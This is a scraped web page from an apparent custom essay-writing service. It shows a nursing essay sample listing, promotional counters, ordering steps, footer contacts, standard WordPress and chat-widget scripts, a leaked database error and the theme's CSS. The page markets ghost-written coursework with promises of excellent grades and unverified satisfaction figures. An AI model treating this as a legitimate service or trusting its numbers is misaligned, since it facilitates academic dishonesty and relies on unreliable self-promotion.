                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9
body_size: 17535
content:
/*
Theme Name: Assignment Mavens
Theme URI: https://davisonpro.dev/
Author: Davison Pro
*/

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.2;
    font-weight: 600
}

body {
    font-family: 'Nunito', sans-serif !important;
    overflow-x: hidden !important;
    font-size: 16px;
    color: #161c2d;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

/*
html {
    scroll-behavior: smooth
}
*/

::-moz-selection {
    background: #4466d8;
    color: #fff
}

::selection {
    background: #4466d8;
    color: #fff
}

a {
    text-decoration: none !important
}


p {
    line-height: 1.6
}

.bg-primary {
    background-color: #2f55d4 !important
}

.bg-success {
    background-color: #2eca8b !important
}

.text-primary {
    color: #2f55d4 !important
}

.text-success {
    color: #2eca8b !important
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
    margin-bottom: 5px
}

.rounded {
    border-radius: 10px !important
}

.rounded-top {
    border-top-left-radius: 10px !important;
    border-top-right-radius: 10px !important
}

.rounded-left {
    border-top-left-radius: 10px !important;
    border-bottom-left-radius: 10px !important
}

.rounded-bottom {
    border-bottom-left-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.rounded-right {
    border-top-right-radius: 10px !important;
    border-bottom-right-radius: 10px !important
}

.btn {
    padding: 8px 20px;
    outline: 0;
    text-decoration: none;
    font-size: 16px;
    letter-spacing: .8px;
    -webkit-transition: all .3s;
    transition: all .3s;
    font-weight: 700;
    border-radius: 10px
}

.btn:focus {
    -webkit-box-shadow: none !important;
    box-shadow: none !important
}

.shadow {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important;
    box-shadow: 0 0 3px rgba(0, 0, 0, .15) !important
}

.with-gradient {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform-style: preserve-3d;
    perspective: 1000px
}

.with-gradient:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5));
    transform: translateZ(0)
}

.bug-fix {
    transform: translateZ(0px);
    z-index: 1;
}

.faq-container .question {
    font-size: 20px
}

.faq-content .card .faq .card-header {
    padding-right: 40px !important;
    cursor: pointer;
}

.faq-content .card .faq .card-header.card-header-2 {
    border-bottom: 0
}

#faqs img {
    width: 100%
}

.faq-content .card .faq .card-header.card-header-2 .faq-question {
    font-size: 18px
}

.faq-content .card a.faq[data-toggle=collapse] {
    background-color: #fff;
    color: #2f55d4;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse]:before {
    content: '\f078';
    display: block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
    color: #3c4858;
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.faq-content .card a.faq[data-toggle=collapse].collapsed {
    background-color: #fff;
    color: #3c4858;
    -webkit-transition: all .5s;
    transition: all .5s
}

.faq-content .card a.faq[data-toggle=collapse].collapsed:before {
    top: 20px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.faq-content .card .title {
    font-size: 18px
}

.nav-pills .nav-link {
    color: #3c4858 !important;
    margin: auto 15px;
    border: 1px solid #dee2e6;
    padding: 5px
}

.nav-pills .nav-link.active {
    background-color: #2f55d4;
    color: #fff !important;
    border-color: #2f55d4 !important;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15)
}

.nav-pills a .skill-container .title {
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.login-form .form-group {
    margin-bottom: 15px
}

.login-form .form-group label {
    font-size: 14px;
    font-weight: 700
}

.login-form .form-group i {
    position: absolute;
    left: 0;
    top: 60%
}

.login-form .form-group .form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #dee2e6;
    height: 42px;
    font-size: 13px;
    border-radius: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.login-form .form-group .form-control.active,
.login-form .form-group .form-control:focus {
    border-color: #2f55d4
}

.custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #2f55d4;
    background-color: #2f55d4
}

.custom-control-input:focus ~ .custom-control-label::before,
.login-form .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #2f55d4
}

/***************************CALCULATOR***************************/


.order-form {
    padding: 0px 25px 30px 25px;
}

.calculate_order {
    background-color: #f6f6f6;
    border-radius: 25px;
    padding-top: 25px;
    overflow: hidden;
}

.calculate_order h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
}

.calculate_order select {
    font-size: 15px;
    font-weight: 400;
    line-height: 1.3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon-blue.png');
    background-repeat: no-repeat;
    background-position: 98% 50%;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 20px;
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.075);
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 36px;
    outline: 0;
    position: relative;
    text-align: left !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    white-space: nowrap;
    width: 100%;
    padding: 7px 10px;
}

.calculate_order select::-ms-expand {
    display: none;
}

.calculate_order .two_selectbox {
    margin: 0 auto;
}

.calculate_order span.pages {
    text-align: center;
    display: inline-block;
    color: #858484;
    font-size: 13px;
    font-weight: 300;
    padding: 0;
}

.calculate_order .pages_number {
    padding: 0;
}

.calculate_order .quantity-right-plus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    text-align: center;
    text-decoration: none;
    outline: medium none;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order .quantity-left-minus {
    display: inline-block;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    margin: 0px auto 0px;
    padding: 0px 10px;
    font-size: 13px;
    border-radius: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    text-decoration: none;
    outline: medium none;
    text-align: center;
    background-color: #4466d8;
    color: white;
    line-height: 34px;
}

.calculate_order input.pages {
    padding: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #858484;
    border-radius: 0;
    text-align: center;
    font-weight: 500;
    height: 36px;
    outline: medium none !important;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, .075);
    border: 1px solid #e9ecef;
}

#pages {
    padding: 0;
    border-radius: 20px;
}

#calculate_order #pages::-webkit-outer-spin-button,
#calculate_order #pages::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#calculate_order #pages[type=number] {
    -moz-appearance: textfield;
}

.pages_number {
    position: relative;
}

.pages_number .input-group-btn {
    position: absolute;
}

.pages_number .input-group-btn:nth-of-type(1) {
    left: 0;
}

.pages_number .input-group-btn:nth-of-type(2) {
    right: 0;
    top: 0;
}

.stand_prices p {
    color: #2f55d4;
    line-height: 1;
}

.stand_prices p span {
    color: #969696;
    font-weight: 700;
    text-decoration: line-through;
    font-size: 20px;
    display: inline-block;
}

.disc_prices p {
    color: #2eca8b;
    font-size: 20px;
    line-height: 1;
}

.disc_prices p span {
    font-weight: 700;
    font-size: 24px;
    display: inline-block;
}

.disc_description {
    font-size: 14px;
    color: #828282;
    line-height: 1.2;
    margin-bottom: 0px;
}

.total_prices {
    background-color: #444445;
    padding: 15px 10px;
}

.total_prices p {
    margin-bottom: 0px;
    color: white;
    font-size: 14px;
    line-height: 1;
}

.total_prices p span {
    font-size: 24px;
    font-weight: 700;
    color: white;
    display: inline-block;
}

.btn-submit {
    width: 100%;
    background-color: aqua;
    text-align: center;
    border: none;
    padding: 18px 0px;
    font-size: 24px;
    color: white;
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    font-weight: 700;
    background-color: #2eca8b;
    transition: all 500ms ease;
    outline: none !important
}

.btn-submit:hover {
    background-color: #2f55d4;
}

/**************************STATS**************************/

.stats {
    padding: 30px 0
}

h1.main-title.stats-title {
    font-size: 30px
}

h1.main-title.stats-title span {
    color: #2f55d4
}

.stats-rate {
    padding: 12px 5px;
    border: 1px solid #dee2e6;
    display: flex;
    align-items: center;
    border-radius: 5px;
    margin: 0px 2px;
    min-height: 56px;
}

.stats-rate .img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
    display: inline-block;
    background: url('./images/rating-sprites.png');
}

.stats-rate .img1 {
    background-position: -10px -10px;
}

.stats-rate .img2 {
    background-position: -60px -10px;
}

.stats-rate .img3 {
    background-position: -10px -60px;
}

.stats-rate p {
    margin-bottom: 0;
    line-height: 1;
    font-size: 12px
}

.stats-rate h4 {
    margin-bottom: 0;
    line-height: 1;
    margin-left: 10px;
    font-weight: 300;
    color: #2f55d4
}

.stats-star {
    display: inline-block;
    line-height: 1
}

.stats-star i {
    font-size: 8px;
